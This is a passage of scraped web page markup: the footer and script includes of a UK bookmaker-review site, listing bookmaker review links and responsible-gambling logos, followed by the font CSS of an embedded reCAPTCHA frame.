                <a href="https://www.bookmakeradvisor.com/uk/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

		</div>
	</section>

</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/uk/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/uk/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/uk/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/uk/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/uk/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/uk/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/js/dr.js" id="dr-script-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"12edc04cdb"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m&co=aHR0cHM6Ly93d3cuYm9va21ha2VyYWR2aXNvci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tp1ub3a67ap8
body_size: 48383
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
